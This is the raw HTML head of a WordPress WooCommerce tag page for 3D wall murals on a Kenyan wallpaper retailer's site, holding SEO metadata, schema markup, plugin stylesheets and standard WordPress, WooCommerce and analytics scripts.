

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wallpaperkenya.co.ke/product-tag/3d-wall-murals/
body_size: 17878
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://wallpaperkenya.co.ke/xmlrpc.php">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

                        
            <noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>3D-Wall-Murals Archives - ​Call: +254720271544. Wallpaper Kenya.</title>
	<link rel="canonical" href="https://wallpaperkenya.co.ke/product-tag/3d-wall-murals/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="3D-Wall-Murals Archives - ​Call: +254720271544. Wallpaper Kenya." />
	<meta property="og:url" content="https://wallpaperkenya.co.ke/product-tag/3d-wall-murals/" />
	<meta property="og:site_name" content="​Call: +254720271544. Wallpaper Kenya." />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@WallpaperKenya" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://wallpaperkenya.co.ke/product-tag/3d-wall-murals/","url":"https://wallpaperkenya.co.ke/product-tag/3d-wall-murals/","name":"3D-Wall-Murals Archives - ​Call: +254720271544. Wallpaper Kenya.","isPartOf":{"@id":"https://wallpaperkenya.co.ke/#website"},"primaryImageOfPage":{"@id":"https://wallpaperkenya.co.ke/product-tag/3d-wall-murals/#primaryimage"},"image":{"@id":"https://wallpaperkenya.co.ke/product-tag/3d-wall-murals/#primaryimage"},"thumbnailUrl":"https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/3d-Wall-Murals.jpg","breadcrumb":{"@id":"https://wallpaperkenya.co.ke/product-tag/3d-wall-murals/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wallpaperkenya.co.ke/product-tag/3d-wall-murals/#primaryimage","url":"https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/3d-Wall-Murals.jpg","contentUrl":"https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/3d-Wall-Murals.jpg","width":960,"height":685,"caption":"3d Forest Wall Mural"},{"@type":"BreadcrumbList","@id":"https://wallpaperkenya.co.ke/product-tag/3d-wall-murals/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://wallpaperkenya.co.ke/"},{"@type":"ListItem","position":2,"name":"3D-Wall-Murals"}]},{"@type":"WebSite","@id":"https://wallpaperkenya.co.ke/#website","url":"https://wallpaperkenya.co.ke/","name":"​Call: 0720271544 Wallpaper Kenya.","description":"Exclusive Interiors","publisher":{"@id":"https://wallpaperkenya.co.ke/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wallpaperkenya.co.ke/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://wallpaperkenya.co.ke/#organization","name":"Wallpaper Kenya","url":"https://wallpaperkenya.co.ke/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wallpaperkenya.co.ke/#/schema/logo/image/","url":"https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/wallpaperkenya.png","contentUrl":"https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/wallpaperkenya.png","width":129,"height":100,"caption":"Wallpaper Kenya"},"image":{"@id":"https://wallpaperkenya.co.ke/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/wallpaperkenya.co.ke/","https://twitter.com/WallpaperKenya"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="​Call: +254720271544. Wallpaper Kenya. &raquo; Feed" href="https://wallpaperkenya.co.ke/feed/" />
<link rel="alternate" type="application/rss+xml" title="​Call: +254720271544. Wallpaper Kenya. &raquo; Comments Feed" href="https://wallpaperkenya.co.ke/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="​Call: +254720271544. Wallpaper Kenya. &raquo; 3D-Wall-Murals Tag Feed" href="https://wallpaperkenya.co.ke/product-tag/3d-wall-murals/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wallpaperkenya.co.ke\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ht_ctc_main_css-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.30' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='ls-user-css'  href='https://wallpaperkenya.co.ke/wp-content/uploads/layerslider.custom.css?ver=6.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/gutenberg/build/block-library/style.css?ver=15.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='smart-search-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/smart-woocommerce-search/assets/dist/css/general.css?ver=2.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-ai-content-generator-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/gpt3-ai-content-generator/public/css/wp-ai-content-generator-public.css?ver=1.9.18' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
</style>
<link rel='stylesheet' id='classic-theme-styles-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/gutenberg/build/block-library/classic.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.7.2' type='text/css' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='rt-wls-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/wp-logo-showcase/assets/css/wplogoshowcase.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcqv_remodal_default_css-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woo-quick-view/css/style.css?ver=6.0.1' type='text/css' media='all' />
<style id='wcqv_remodal_default_css-inline-css' type='text/css'>

	    .remodal .remodal-close{
	    	color:#95979c;
	    }
	    .remodal .remodal-close:hover{
	    	background-color:#4C6298;
	    }
	    .woocommerce .remodal{
	    	background-color:#fff;
	    }
	    .wcqv_prev h4,.wcqv_next h4{
	    	color :#fff;
	    }
	    .wcqv_prev,.wcqv_next{
	    	background :rgba(255, 255, 255, 0.2);
	    }
        .woocommerce a.quick_view{
            background-color: #95979c ;
        }
</style>
<link rel='stylesheet' id='yith-quick-view-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.29.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='owl-carousel-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/owl.carousel.min.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/owl.theme.default.min.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='financepro-gfonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/bootstrap.min.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.4.7' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='meanmenu-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/meanmenu.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='financepro-default-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/default.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='financepro-vc-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/vc.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='financepro-style-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/style.css?ver=1.6.3' type='text/css' media='all' />
<style id='financepro-style-inline-css' type='text/css'>
	.entry-banner {
					background: url(https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/noble-brown-1.jpg) no-repeat scroll center center / cover;
			}
	.content-area {
		padding-top: 100px;
		padding-bottom: 100px;
	}
	
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:500,400%7COpen%20Sans:400&#038;display=swap&#038;ver=1761995539" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500,400%7COpen%20Sans:400&#038;display=swap&#038;ver=1761995539" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500,400%7COpen%20Sans:400&#038;display=swap&#038;ver=1761995539" /></noscript><link rel='stylesheet' id='generated-style-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/generated-style.css?ver=1.6.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/gpt3-ai-content-generator/public/js/wp-ai-content-generator-public.js?ver=1.9.18' id='wp-ai-content-generator-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/wallpaperkenya.co.ke\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/gutenberg/build/vendors/inert-polyfill.min.js?ver=6.0.1' id='wp-inert-polyfill-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-NNZWCQ6' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["wallpaperkenya.co.ke"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NNZWCQ6");
</script>
<meta name="generator" content="Powered by LayerSlider 6.7.5 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://wallpaperkenya.co.ke/wp-json/" /><link rel="alternate" type="application/json" href="https://wallpaperkenya.co.ke/wp-json/wp/v2/product_tag/157" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wallpaperkenya.co.ke/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://wallpaperkenya.co.ke/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.1" />
<meta name="generator" content="WooCommerce 7.7.2" />
<meta name="generator" content="Redux 4.5.8" /><meta name="generator" content="Site Kit by Google 1.170.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
